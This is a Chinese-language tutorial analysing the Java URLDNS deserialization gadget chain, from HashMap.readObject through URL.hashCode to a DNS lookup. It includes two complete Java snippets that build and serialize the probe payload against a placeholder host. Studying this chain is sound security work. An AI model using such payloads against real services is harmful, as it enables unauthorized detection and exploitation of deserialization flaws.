触发流程
利用链1
2
3
4HashMap.readObject()
HashMap.putVal()
HashMap.hash()
URL.hashCode()
调试分析,重点看到 HashMap#readObject 的 putVal 方法:
调用 hash() 来处理 key,看到 hash() 方法:
调用 key 的 hashCode() 方法,跳到 URL 类的 hashCode()
如果 hashCode 等于 -1 ,就会调用 handler.hashCode 方法,这里的 handler 是指 URLStreamHandler,来到 URLStreamHandler.hashCode 方法:
该方法对 http 协议的各个部分计算 hashCode,其中 getHostAddress 方法就是 DNS 的触发点。跟进该方法:
其中的 InetAddress.getByName(host) 方法对域名发起了 DNS 查询。
分析完反序列化原理,反过来推 payload.1
2
3
4
5
6
7
8HashMap<URL, String> hashMap = new HashMap<URL, String>(); // 创建HashMap,并在 key 处设置 URL 类
URL url = new URL("http://xxx.xx.xx"); //创建 URL 类
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode"); //获取 URL 类的 hashCode 变量
f.setAccessible(true); //设置权限
hashMap.put(url, "1"); //放入 HashMap
f.set(url, -1); //设置 HashCode 为-1,之前的分析,如果HashCode不是-1,不会调用 handler.hashCode 重新计算 HashCode
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("tmp.cer"));
oos.writeObject(hashMap); //序列化写入文件
最开始的设想是这样的,但是实际运行之后,发现会有2次 DNS 记录,分析原因是 hashMap.put(url, "1"); 这里同样会调用 putVal 方法,再走一遍上述流程,
所以在 put 之前也要更改 HashCode 为不是-1的值,这样就不会调用 handler.hashCode 计算 hashcode.
最后的 payload:1
2
3
4
5
6
7
8
9HashMap<URL, String> hashMap = new HashMap<URL, String>(); // 创建HashMap,并在 key 处设置 URL 类
URL url = new URL("http://xxx.xx.xx"); //创建 URL 类
Field f = Class.forName("java.net.URL").getDeclaredField("hashCode"); //获取 URL 类的 hashCode 变量
f.setAccessible(true); //设置权限
f.set(url, -122); //HashCode不是-1,不会调用 handler.hashCode 重新计算 HashCode
hashMap.put(url, "1"); //放入 HashMap
f.set(url, -1); //设置 HashCode 为-1,之前的分析,如果HashCode不是-1,不会调用 handler.hashCode 重新计算 HashCode
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("tmp.cer"));
oos.writeObject(hashMap); //序列化写入文件